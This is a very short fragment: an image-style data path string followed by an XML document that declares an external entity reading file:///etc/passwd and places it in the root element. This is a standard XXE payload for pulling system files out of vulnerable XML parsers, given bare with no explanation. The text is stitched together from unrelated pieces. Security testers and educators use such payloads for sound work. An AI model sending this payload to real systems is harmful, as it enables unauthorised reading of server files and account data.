 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>